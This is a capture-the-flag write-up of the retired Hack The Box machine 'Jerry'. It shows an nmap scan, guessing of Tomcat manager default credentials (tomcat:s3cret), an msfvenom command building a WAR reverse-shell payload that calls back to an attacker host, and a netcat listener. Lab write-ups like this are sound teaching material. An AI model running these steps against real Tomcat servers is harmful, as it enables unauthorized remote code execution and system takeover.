Hack The Box - Jerry
Hack The Box - Jerry
Jerry has retired and this is my write-up about it…
Jerry was one of the easiest boxes on HTB. It was a beginner-box.
It’s a windows box and its ip is 10.10.10.95
Starting with nmap to scan for tcp ports and services :
nmap -sV -sT 10.10.10.95

We can see that the port 8080 is open and running http and the server is Apache Tomcat.
By visiting it in the browser we get the default tomcat configuration page.

There’s a manager app so let’s try to access it .

It asks for authentication and common passwords like those mentioned below didn’t work:
tomcat:tomcat
admin:admin
admin:password
user:password
So by closing the login panel it causes an error because we are not authorized to view the manager page
But by looking at the error page :

It shows these credentials :
tomcat:s3cret
This seems to be a part of the documentation and those credentials are dafault credentials.
Will they work ? yup !

Exploitation

Now we are logged in to the manager app and we can get a shell from here
We are on an apache tomcat server and apache tomcat uses WAR files.

To get a reverse shell we will use msfvenom to create the payload :
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.xx.xx LPORT=4449 -f war > backdoor.war
Then we will upload our payload to the server.



Then we will listen to the port with netcat :
nc -lvnp 4449


Now we got a reverse shell as admin so there’s no need for previlege escalation.

Another way to do this is to use this tool written by mgeeky TomcatWarDeployer to automate the process of getting a shell
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Next Hack The Box write-up : Hack The Box - Hawk